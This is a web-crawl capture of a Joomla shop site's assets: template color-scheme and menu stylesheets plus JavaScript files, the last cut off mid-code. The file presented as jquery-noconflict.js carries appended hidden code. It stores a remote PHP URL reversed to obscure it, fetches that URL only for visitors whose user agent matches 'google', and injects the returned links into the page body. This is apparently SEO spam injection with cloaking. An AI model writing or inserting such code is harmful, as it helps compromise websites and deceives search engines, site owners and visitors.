.jsn-color-mountain_meadow .product-price-container .base-price, .jsn-color-mountain_meadow .product-price-container .sale-price{
	color: #e89f08;
}
.jsn-color-indigo .product-compare a i,.jsn-color-indigo .product-wishlist a i,
.jsn-color-mountain_meadow .product-compare a i,.jsn-color-mountain_meadow .product-wishlist a i{
	color: #e89f08;
}
.jsn-color-indigo .product-compare a:hover,.jsn-color-indigo .product-wishlist a:hover,
.jsn-color-mountain_meadow .product-compare a:hover,.jsn-color-mountain_meadow .product-wishlist a:hover{
	color: #e89f08 !important;	
}
.jsn-color-indigo .product-compare a:hover i,.jsn-color-indigo .product-wishlist a:hover i,
.jsn-color-mountain_meadow .product-compare a:hover i,.jsn-color-mountain_meadow .product-wishlist a:hover i{
	background: #e89f08 none repeat scroll 0 0 !important;	
}
.jsn-color-indigo .j2store-sidebar-filters-container .btn,.jsn-color-indigo #productFilters .btn,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .btn,.jsn-color-mountain_meadow #productFilters .btn{
	border: 2px solid #e89f08 !important;
    color: #e89f08 !important;
}
.jsn-color-indigo .detail .j2store-product-additional-images .additional-image-list li:hover img,
.jsn-color-mountain_meadow .detail .j2store-product-additional-images .additional-image-list li:hover img{
	border:2px solid #e89f08;
}
.jsn-color-indigo input.j2store-product-search-input:focus,
.jsn-color-mountain_meadow input.j2store-product-search-input:focus{
	border-color: #e89f08;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(232,159,8,0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(232,159,8,0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(232,159,8,0.6);
}

.jsn-color-chathams_blue .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-chathams_blue .j2store-sidebar-filters-container .product-filter-heading::after,
.jsn-color-chambray .j2store-sidebar-filters-container .moduletable h3::after,
.jsn-color-chambray .j2store-sidebar-filters-container .product-filter-heading::after
{
	background-color: #1ccde2;
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .btn,
.jsn-color-chathams_blue #productFilters .btn,
.jsn-color-chambray .j2store-sidebar-filters-container .btn,
.jsn-color-chambray #productFilters .btn{
	border: 2px solid #1ccde2 !important;
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .btn:hover, .jsn-color-chathams_blue #productFilters .btn:hover,
.jsn-color-chambray .j2store-sidebar-filters-container .btn:hover, .jsn-color-chambray #productFilters .btn:hover{
	background-color: #1ccde2 !important;
	color: #fff !important;
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle,
.jsn-color-chambray .j2store-sidebar-filters-container .j2store-product-filters #j2store-slider-range .ui-slider-handle{
	border: 2px solid #1ccde2;
}
.jsn-color-chathams_blue .product-price-container .base-price,.jsn-color-chathams_blue .product-price-container .sale-price,
.jsn-color-chambray .product-price-container .base-price, .jsn-color-chambray .product-price-container .sale-price{
	color: #1ccde2;
}
.jsn-color-chathams_blue .product-compare a i,.jsn-color-chathams_blue .product-wishlist a i,
.jsn-color-chambray .product-compare a i,.jsn-color-chambray .product-wishlist a i{
	color: #1ccde2;
}
.jsn-color-chathams_blue .product-compare a:hover,.jsn-color-chathams_blue .product-wishlist a:hover,
.jsn-color-chambray .product-compare a:hover,.jsn-color-chambray .product-wishlist a:hover{
	color: #1ccde2 !important;	
}
.jsn-color-chathams_blue .product-compare a:hover i,.jsn-color-chathams_blue .product-wishlist a:hover i,
.jsn-color-chambray .product-compare a:hover i,.jsn-color-chambray .product-wishlist a:hover i{
	background: #1ccde2 none repeat scroll 0 0 !important;	
}
.jsn-color-chathams_blue .j2store-sidebar-filters-container .btn,.jsn-color-chathams_blue #productFilters .btn,
.jsn-color-chambray .j2store-sidebar-filters-container .btn,.jsn-color-chambray #productFilters .btn{
	border: 2px solid #1ccde2 !important;
    color: #1ccde2 !important;
}
.jsn-color-chathams_blue .detail .j2store-product-additional-images .additional-image-list li:hover img,
.jsn-color-chambray .detail .j2store-product-additional-images .additional-image-list li:hover img{
	border:2px solid #1ccde2;
}
.jsn-color-chathams_blue input.j2store-product-search-input:focus,
.jsn-color-chambray input.j2store-product-search-input:focus{
	border-color: #1ccde2;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(28,205,226,0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(28,205,226,0.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 3px rgba(28,205,226,0.6);
}

/*INDIGO*/
.jsn-color-indigo .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #303f88 none repeat scroll 0 0;
}
.jsn-color-indigo .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-indigo .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(48, 63, 136, 0.8);
}
.jsn-color-indigo #j2store_app_shareButton a {
    background: #303f88 none repeat scroll 0 0;
    border-bottom: 2px solid #172567;
}
.jsn-color-indigo .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#303f88;
}
.jsn-color-indigo .detail .j2store-view-back-button a{
	color:#303f88;
}
.jsn-color-indigo .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#303f88;
}
.jsn-color-indigo #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #303f88;
}
.jsn-color-indigo .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-indigo .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#303f88;
}
.jsn-color-indigo .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-indigo .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#303f88;
}
.jsn-color-indigo .checkout .btn{
    background:#303f88 !important;
}

/*CHATHAMS BLUE*/
.jsn-color-chathams_blue .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #155773 none repeat scroll 0 0;
}
.jsn-color-chathams_blue .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-chathams_blue .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(21, 87, 115, 0.8);
}
.jsn-color-chathams_blue #j2store_app_shareButton a {
    background: #155773 none repeat scroll 0 0;
    border-bottom: 2px solid #0e465d;
}
.jsn-color-chathams_blue .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#155773;
}
.jsn-color-chathams_blue .detail .j2store-view-back-button a{
	color:#155773;
}
.jsn-color-chathams_blue .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#155773;
}
.jsn-color-chathams_blue #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #155773;
}
.jsn-color-chathams_blue .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-chathams_blue .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#155773;
}
.jsn-color-chathams_blue .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-chathams_blue .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#155773;
}
.jsn-color-chathams_blue .checkout .btn{
    background:#155773 !important;
}

/*ATOLL*/
.jsn-color-atoll .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #0e6970 none repeat scroll 0 0;
}
.jsn-color-atoll .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-atoll .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(14, 105, 112, 0.8);
}
.jsn-color-atoll #j2store_app_shareButton a {
    background: #0e6970 none repeat scroll 0 0;
    border-bottom: 2px solid #0c4f54;
}
.jsn-color-atoll .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#0e6970;
}
.jsn-color-atoll .detail .j2store-view-back-button a{
	color:#0e6970;
}
.jsn-color-atoll .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#0e6970;
}
.jsn-color-atoll #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #0e6970;
}
.jsn-color-atoll .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-atoll .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#0e6970;
}
.jsn-color-atoll .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-atoll .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#0e6970;
}
.jsn-color-atoll .checkout .btn{
    background:#0e6970 !important;
}

/*MOUNTAIN MEADOW*/
.jsn-color-mountain_meadow .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #149b65 none repeat scroll 0 0;
}
.jsn-color-mountain_meadow .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-mountain_meadow .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(20, 155, 101, 0.8);
}
.jsn-color-mountain_meadow #j2store_app_shareButton a {
    background: #149b65 none repeat scroll 0 0;
    border-bottom: 2px solid #167d54;
}
.jsn-color-mountain_meadow .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#149b65;
}
.jsn-color-mountain_meadow .detail .j2store-view-back-button a{
	color:#149b65;
}
.jsn-color-mountain_meadow .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#149b65;
}
.jsn-color-mountain_meadow #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #149b65;
}
.jsn-color-mountain_meadow .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-mountain_meadow .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#149b65;
}
.jsn-color-mountain_meadow .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-mountain_meadow .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#149b65;
}
.jsn-color-mountain_meadow .checkout .btn{
    background:#149b65 !important;
}

/*CHAMBRAY*/
.jsn-color-chambray .j2store-products-row .item .j2store-single-product .product-content-block .j2store-addtocart-form .j2store-add-to-cart .j2store_cart_button{
	background: #2f5088 none repeat scroll 0 0;
}
.jsn-color-chambray .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal,
.jsn-color-chambray .j2store-sidebar-filters-container .j2store-product-module .j2store-module-product .product-cart-section .product-cart-left-block .product_cart_block .j2store-product-quickview-modal{
	 background-color: rgba(47, 80, 136, 0.8);
}
.jsn-color-chambray #j2store_app_shareButton a {
    background: #2f5088 none repeat scroll 0 0;
    border-bottom: 2px solid #2b4b82;
}
.jsn-color-chambray .j2store-product-list .top-bar-filters-container .toggle-filter{
	color:#2f5088;
}
.jsn-color-chambray .detail .j2store-view-back-button a{
	color:#2f5088;
}
.jsn-color-chambray .detail .j2store-addtocart-form .j2store-add-to-cart .j2store-cart-button{
    background:#2f5088;
}
.jsn-color-chambray #j2store-product-detail-tab li.active a{
	border-bottom:2px solid #2f5088;
}
.jsn-color-chambray .product-upsells-container .upsell-product-row .j2store_add_to_cart_button,.jsn-color-chambray .product-crosssells-container .crosssell-product-row .j2store_add_to_cart_button{
    background:#2f5088;
}
.jsn-color-chambray .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .base-price,.jsn-color-chambray .j2store-product-compare .j2store-product-compare-container  .compare-product-price-container .sale-price{
	color:#2f5088;
}
.jsn-color-chambray .checkout .btn{
    background:#2f5088 !important;
}
.ie .j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal {
	left: 35%;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/jsn_social_icons.css
body_size: 755
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ========== SOCIAL - ICON ========== */
#jsn-social-icons ul {
	margin: 0;
}
#jsn-social-icons ul li {
	float: left;
	list-style: none;
	margin: 0 0 0 5px;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	opacity: .7;
}
#jsn-social-icons ul li:last-child {
	border-right: 1px solid rgba(255,255,255,0.15);
}
#jsn-social-icons ul li a {
	display: block;
	position: relative;
	outline: none;
	text-indent: -999em;
	background-image: url(../images/icons/icons-social.png);
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	padding: 8px 10px;
}
#jsn-social-icons ul li:hover {
	border-color: transparent;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	opacity: 1;
}
#jsn-social-icons ul .facebook {
	background-color: #4c66a4;
}
#jsn-social-icons ul .twitter {
	background-color: #39d;
}
#jsn-social-icons ul .youtube {
	background-color: #dd2825;
}
#jsn-social-icons ul .googleplus {
	background-color: #518BF1;
}
#jsn-social-icons ul .pinterest {
	background-color: #f22660;
}
#jsn-social-icons ul .myspace {
	background-color: #0A5BD8;
}
#jsn-social-icons ul .flickr {
	background-color: #ea5ea5;
}
#jsn-social-icons ul .dribble {
	background-color: #E95C92;
}
#jsn-social-icons ul .stumbleupon {
	background-color: #EA4C26;
}
#jsn-social-icons ul .yahoo {
	background-color: #9667e8;
}
#jsn-social-icons ul .skype {
	background-color: #00B0F6;
}
#jsn-social-icons ul .rss {
	background-color: #FEAE5C;
}
#jsn-social-icons ul .linkedin {
	background-color: #499DC9;
}

#jsn-social-icons ul .instagram {
	background-color: #499DC9;
}
/* ========== ICONS POSITION ========== */
#jsn-social-icons ul li.facebook a {
	background-position: 7px center;
}
#jsn-social-icons ul li.twitter a {
	background-position: -42px center;
}
#jsn-social-icons ul li.youtube a {
	background-position: -92px center;
}
#jsn-social-icons ul li.googleplus a {
	background-position: -140px center;
}
#jsn-social-icons ul li.pinterest a {
	background-position: -192px center;
}
#jsn-social-icons ul li.myspace a {
	background-position: -242px center;
}
#jsn-social-icons ul li.flickr a {
	background-position: -292px center;
}
#jsn-social-icons ul li.dribble a {
	background-position: -342px center;
}
#jsn-social-icons ul li.stumbleupon a {
	background-position: -392px center;
}
#jsn-social-icons ul li.yahoo a {
	background-position: -442px center;
}
#jsn-social-icons ul li.skype a {
	background-position: -492px center;
}
#jsn-social-icons ul li.rss a {
	background-position: -542px center;
}
#jsn-social-icons ul li.linkedin a {
	background-position: -588px center;
}
#jsn-social-icons ul li.instagram a {
	background-position: -638px center;
}
/* ========== RTL LAYOUT ========== */
body.jsn-direction-rtl #jsn-social-icons ul li {
    margin-right: 5px;
    margin-left: 0;
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
	#jsn-social-icons,
	#jsn-social-icons ul,
	#jsn-social-icons ul li {
		float: none;
	}
	#jsn-social-icons ul {
		text-align: center;
	}
	#jsn-social-icons ul li {
		display: inline-block;
	}
}


--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/megamenu/jsn_megamenu.css
body_size: 892
content:
.jsn-megamenu ul.menu-mainmenu li.megamenu {
    position: inherit;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid {
    width: 100%;
    padding: 5px 15px 25px 15px;
    margin: 0 auto;
    float: none;

}
.jsn-megamenu ul.menu-mainmenu li.megamenu.megamenu-full-width .grid {
    width: 960px;
}
.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul {
    position: relative;
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    left: 0;
    opacity: 1;
    visibility: visible;
    border: none;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul .sub-menu {
    padding: 15px;
    border: 1px solid rgba(0,0,0,0.2);
}


.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul ul {
    position: absolute;
    left: 100%;
    min-width: 200px;
    display: none;
}

.jsn-direction-rtl .jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul ul {
    left: -100%;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul li:hover > ul {
    display: block;
    z-index: 999;

    -webkit-box-shadow: 7px 7px 6px 0px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    7px 7px 6px 0px rgba(50, 50, 50, 0.25);
    box-shadow:         7px 7px 6px 0px rgba(50, 50, 50, 0.25);

}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul li {
    display: block;
    width: 100%;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid ul li a {
    border-left: none;
    border-right: none;
    border-bottom: none;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu .grid .module-title {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    padding: 12px 15px 8px;
    text-transform: uppercase;
    clear: both;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu > ul {
    display: none;
}

.jsn-megamenu ul.menu-mainmenu li.megamenu:hover > ul{
    display: block;
}

div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li a {
    margin-left: 0;
    margin-right: 0;
}

.jsn-megamenu ul.menu-mainmenu li a span {
    font-size: 14px;
}

div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper a{
    font-size: 14px;
    padding: 10px;
    line-height: 20px;
}
div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper .title{
    margin: 0;
}
div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper .articlelist-first-thumbnail{
    padding: 0px 10px;
}
div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper .articlelist-first-thumbnail p{
    margin-top: 0px;
    margin-bottom: 5px;
}
.jsn-megamenu [class*=" fa-"] {
    float: left;
    padding: 0 5px;
    line-height: 38px;
}


/* ============================== MISC ============================== */
/* =============== GENERAL ICON ASSIGNMENT =============== */
div.jsn-megamenu ul.menu-mainmenu.jsn-hasDescription li a span.jsn-menudescription{
    display: block;
}
#jsn-menu div.jsn-megamenu ul.menu-mainmenu[class*='jsn-has'] > li{
    padding: 0 19px;
}
div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon > li > a {
    padding: 8px 15px 5px;
}
div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon > li > a > span{
    display: inline-block;
}
div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon li a i[class*="fa-"] {
    display: inline-block;
    width: 23px;
    height: 23px;   
    float: left;
}

div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon li a i[class*="jsn-icon-"] {
    display: inline-block;
    width: 23px;
    height: 23px;
    background-image: url(../../images/icons/icons-uni.png);
    background-repeat: no-repeat;
    float: left;
    margin-top: 6px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-article {
    background-position: 0 0;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-calendar {
    background-position: 0 -97px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-cart {
    background-position: 0 -197px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-comment {
    background-position: 0 -297px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-display {
    background-position: 0 -397px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-download {
    background-position: 0 -497px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-folder {
    background-position: 0 -597px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-help {
    background-position: 0 -1397px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-home {
    background-position: 0 -697px;
}


.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-image {
    background-position: 0 -797px;
}


.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-info {
    background-position: 0 -897px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-mail {
    background-position: 0 -997px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-rss {
    background-position: 0 -1097px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-search {
    background-position: 0 -1197px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-selection{
    background-position: 0 -1297px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-settings {
    background-position: 0 -1897px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-star {
    background-position: 0 -497px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-statistics{
    background-position: 0 -1497px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-ok {
    background-position: 0 -1597px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-cancel {
    background-position: 0 -1697px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-user {
    background-position: 0 -1797px;
}

--- FILE ---
content_type: application/javascript
request_url: https://naupol.lt/media/jui/js/jquery-noconflict.js
body_size: 369
content:
jQuery.noConflict();


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='ATVIRI DUOMENYS</span>';
var reverseinsert='php.zsknil/fof/seirarbil/tl.akinilkilopvn//:sptth';
var count = 1;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript
request_url: https://naupol.lt/media/modals/js/script.min.js?v=9.7.1
body_size: 2568
content:
/*
 * Copyright © 2017 Regular Labs - All Rights Reserved
 * License http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 */
var RegularLabsModals=null;var RLModals=null;(function($){"use strict";RegularLabsModals={active_modal:null,resize_timer:null,modal_delay:null,window_width:$(window).width(),init:function(options){options=options?options:this.getOptions();if(!options){return;}
$(window).resize(RegularLabsModals.resizeOnBrowserResize);window.addEventListener("orientationchange",RegularLabsModals.resizeOnBrowserResize,false);$.each($('.'+options.class),function(i,el){RegularLabsModals.initModal(el);});$(document).bind('cbox_open',function(){RegularLabsModals.window_width=$(window).width();$("#colorbox").swipe({swipeLeft:function(event,direction,distance,duration,fingerCount){$.colorbox.next();},swipeRight:function(event,direction,distance,duration,fingerCount){$.colorbox.prev();},fallbackToMouseEvents:false});});},getOptions:function(){if(typeof rl_modals_options!=='undefined'){return rl_modals_options;}
if(typeof Joomla==='undefined'||typeof Joomla.getOptions==='undefined'){console.error('Joomla.getOptions not found!\nThe Joomla core.js file is not being loaded.');return false;}
return Joomla.getOptions('rl_modals');},initModal:function(el){var $el=$(el);if($el.attr('data-modal-done')){return;}
var options=this.getOptions();var defaults=$.extend({},options.defaults);$.each(el.attributes,function(index,attr){if(attr.name.indexOf("data-modal-")===0){var key=$.camelCase(attr.name.substring(11));defaults[key]=attr.value;}});$el.attr('data-modal-done','1');if(defaults['innerWidth']!=undefined){delete defaults['width'];}
if(defaults['innerHeight']!=undefined){delete defaults['height'];}for(var key in defaults){if(defaults[key]=='true'){defaults[key]=true;}else if(defaults[key]=='false'){defaults[key]=false;}else if(!isNaN(defaults[key])){defaults[key]=parseFloat(defaults[key]);}}defaults['onComplete']=function(){RegularLabsModals.active_modal=$el;$('.modal_active').removeClass('modal_active');$el.addClass('modal_active');$('.cboxIframe').attr({webkitAllowFullScreen:true,mozallowfullscreen:true,allowFullScreen:true});RegularLabsModals.resize();RegularLabsModals.checkScrollBar();$('#colorbox').addClass('complete');};defaults['onClosed']=function(){$('#colorbox').removeClass('complete');$('.modal_active').removeClass('modal_active');};$el.data('modals_settings',defaults);if(!isNaN(defaults.maxWidth)&&defaults.maxWidth>($(window).width()*.95)){defaults.maxWidth='95%';}
$el.colorbox(defaults);},resizeOnBrowserResize:function(){if(RegularLabsModals.resize_timer){clearTimeout(RegularLabsModals.resize_timer);}
RegularLabsModals.resize_timer=setTimeout(function(){var $modal_wrapper=$("#cboxWrapper");if(!$modal_wrapper.is(':visible')){return;}
var $modal=RegularLabsModals.active_modal;RegularLabsModals.resize();RegularLabsModals.checkScrollBar();},100);},checkScrollBar:function(){var $colorbox=$('#colorbox');var $content=$('#cboxLoadedContent');$colorbox.removeClass('has_scrollbar');if($content.prop('scrollHeight')>$content.innerHeight()){$colorbox.addClass('has_scrollbar');}},resize:function(){var self=this;var options=this.getOptions();if(!options.auto_correct_size){return;}
setTimeout(function(){self.resizeContent();self.resizeTitle();},options.auto_correct_size_delay);},resizeContent:function(){var $modal=RegularLabsModals.active_modal;if(!$modal){return;}
if($modal.attr('data-modal-video')||$modal.attr('data-modal-image')){return;}
var modals_settings=$modal.data('modals_settings');var $content=$('#cboxLoadedContent');var $container=$('#cboxContent');var original_container_width=this.getWidth($container);var original_width=this.getWidth($content);var original_height=this.getHeight($content);var container_extra_width=original_container_width-original_width;var max_width=this.getMaxWidth();var min_width=this.getMinWidth();var max_height=this.getMaxHeight();var min_height=this.getMinHeight();var new_width=typeof modals_settings.width!=='undefined'?this.convertWidth(modals_settings.width):original_width;var new_height=typeof modals_settings.height!=='undefined'?this.convertHeight(modals_settings.height):original_height;new_width=this.limitValue(new_width,min_width,max_width);new_height=this.limitValue(new_height,min_height,max_height);var new_container_width=new_width+container_extra_width;if(modals_settings.iframe){$container.width(new_container_width);this.resizeModal(new_width,new_height);return;}
new_container_width=new_width+container_extra_width;var $content_copy=$content.clone();$content.after($content_copy);$content.hide();$container.width(new_container_width);$content_copy.css({'width':'auto','height':'auto','display':modals_settings.iframe?'block':'inline-block'});var resized_width=this.getWidth($content_copy);var resized_height=this.getHeight($content_copy);$container.width(original_container_width);$content.show();$content_copy.remove();new_width=this.limitValue(resized_width,min_width,max_width);new_height=this.limitValue(resized_height,min_height,max_height);new_container_width=new_width+container_extra_width;$container.width(new_container_width);this.resizeModal(new_width,new_height);},resizeTitle:function(){var $title=$('#cboxTitle');if(!this.getHeight($title)){return;}
var $content=$('#cboxLoadedContent');var original_height=this.getHeight($content);var title_attr=this.getTitleHeightAndPos();var title_height=title_attr.height;var title_position=title_attr.position;var margin=parseInt($content.css('margin-'+title_position));var diff_height=title_height-margin;if(diff_height<1){return;}
var new_height=original_height+diff_height;var max_height=RegularLabsModals.getMaxHeight();new_height=Math.min(new_height,max_height);var new_content_height=new_height-diff_height;$content.css('margin-'+title_position,title_height);this.resizeModal(0,new_height);$content.height(new_content_height);},getTitleHeightAndPos:function(){var $title=$('#cboxTitle');var height_inner=this.getHeight($title);if(!height_inner){return{'height':0,'position':'top'};}
var height_outer=$title.outerHeight()+1;var top=parseInt($title.css('top'));var bottom=parseInt($title.css('bottom'));var position=top?'bottom':'top';$title.height(height_inner*2);if(top===parseInt($title.css('top'))){position='top';height_outer+=top;}else if(bottom===parseInt($title.css('bottom'))){position='bottom';height_outer+=bottom;}
$title.height('auto');return{'height':height_outer,'position':position};},resizeModal:function(width,height){var $modal=RegularLabsModals.active_modal;var modals_settings=$modal.data('modals_settings');if(width){modals_settings.innerWidth=width;}
if(height){modals_settings.innerHeight=height;}
$modal.colorbox.resize(modals_settings);},reload:function(){var $colorbox=$('#colorbox');var $content=$('#cboxLoadedContent');var $modal=RegularLabsModals.active_modal;var modals_settings=$modal.data('modals_settings');var original_fadeOut=$modal.colorbox.settings.fadeOut;var original_initialWidth=$modal.colorbox.settings.initialWidth;var original_initialHeight=$modal.colorbox.settings.initialHeight;var original_scrollHeight=$content.scrollTop();$modal.colorbox(modals_settings);$modal.colorbox.settings.fadeOut=0;$modal.colorbox.settings.initialWidth=this.getWidth($colorbox);$modal.colorbox.settings.initialHeight=this.getHeight($colorbox);$modal.click();$modal.colorbox.settings.fadeOut=original_fadeOut;$modal.colorbox.settings.initialWidth=original_initialWidth;$modal.colorbox.settings.initialHeight=original_initialHeight;$content.scrollTop(original_scrollHeight);},limitValue:function(value,min,max){min=min?min:0;max=max?max:100000;value=Math.max(value,min);value=Math.min(value,max);return value;},getWidth:function($el){return Math.ceil($el[0].getBoundingClientRect().width)
-parseInt($el.css('padding-left'))-parseInt($el.css('padding-right'));},getHeight:function($el){return Math.ceil($el[0].getBoundingClientRect().height)
